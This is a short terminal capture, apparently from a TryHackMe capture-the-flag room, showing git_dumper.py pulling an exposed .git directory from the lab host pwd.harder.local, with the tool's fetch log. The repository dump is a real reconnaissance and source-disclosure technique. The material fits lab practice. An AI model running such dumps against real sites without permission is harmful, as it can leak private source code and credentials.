 └─# python3 git_dumper.py http://pwd.harder.local /home/fobblified/Tryhackme/harder
Warning: Destination '/home/fobblified/Tryhackme/harder' is not empty
[-] Testing http://pwd.harder.local/.git/HEAD [200]
[-] Testing http://pwd.harder.local/.git/ [403]
[-] Fetching common files
[-] Already downloaded http://pwd.harder.local/.gitignore
[-] Already downloaded http://pwd.harder.local/.git/COMMIT_EDITMSG
[-] Already downloaded http://pwd.harder.local/.git/description
[-] Already downloaded http://pwd.harder.local/.git/hooks/applypatch-msg.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/commit-msg.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/post-update.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/pre-applypatch.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/pre-commit.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/pre-push.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/pre-rebase.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/pre-receive.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/prepare-commit-msg.sample
[-] Already downloaded http://pwd.harder.local/.git/hooks/update.sample
[-] Already downloaded http://pwd.harder.local/.git/index
[-] Already downloaded http://pwd.harder.local/.git/info/exclude
[-] Fetching http://pwd.harder.local/.git/hooks/post-commit.sample [404]
[-] http://pwd.harder.local/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pwd.harder.local/.git/hooks/post-receive.sample [404]
[-] http://pwd.harder.local/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pwd.harder.local/.git/objects/info/packs [404]
[-] http://pwd.harder.local/.git/objects/info/packs responded with status code 404
[-] Finding refs/